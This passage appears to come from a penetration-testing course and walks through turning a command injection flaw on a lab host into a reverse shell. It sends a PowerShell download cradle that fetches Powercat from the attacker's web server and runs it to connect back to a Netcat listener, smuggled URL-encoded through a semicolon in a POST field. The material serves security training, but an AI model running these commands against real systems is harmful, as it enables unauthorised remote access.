 The output contains "PowerShell", meaning that our injected commands are executed in a
PowerShell environment.
Next, let's try to leverage command injection to achieve system access. We will use Powercat6 to
create a reverse shell. Powercat is a PowerShell implementation of Netcat included in Kali. Let's start
a new terminal, copy Powercat to the home directory for the kali user, and start a Python3 web
server in the same directory.
kali@kali:~$ cp /usr/share/powershell-empire/empire/server/data/module_source
/management/powercat.ps1 .
kali@kali:~$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Listing 44 - Serve Powercat via Python3 web server
Next, we'll start a third terminal tab to create a Netcat listener on port 4444 to catch the reverse
shell.
kali@kali:~$ nc -nvlp 4444
listening on [any] 4444 ...
Listing 45 - Starting Netcat listener on port 4444
With our web server serving powercat.ps1 and Netcat listener in place, we can now use curl in the
first terminal to inject the following command. It consists of two parts delimited by a semicolon. The
first part uses a PowerShell download cradle to load the Powercat function contained in the
powercat.ps1 script from our web server. The second command uses the powercat function to
create the reverse shell with the following parameters: -c to specify where to connect, -p for the
port, and -e for executing a program.
IEX (New-Object System.Net.Webclient).DownloadString("http://192.168.119.3
/powercat.ps1");powercat -c 192.168.119.3 -p 4444 -e powershell
Listing 46 - Command to download PowerCat and execute a reverse shell
Again, we'll use URL encoding for the command and send it.
kali@kali:~$ curl -X POST --data 'Archive=git%3BIEX%20(New-
Object%20System.Net.Webclient).DownloadString(%22http%3A%2F
%2F192.168.119.3%2Fpowercat.ps1%22)%3Bpowercat%20-c%20192.168.119.3%20-
p%204444%20-e%20powershell' http://192.168.50.189:8000/archive
Listing 47 - Downloading Powercat and creating a reverse shell via Command Injection
After entering the command, the second terminal should show that we received a GET request for
the powercat.ps1 file.
kali@kali:~$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.50.189 - - [05/Apr/2022 09:05:48] "GET /powercat.ps1 HTTP/1.1" 200 -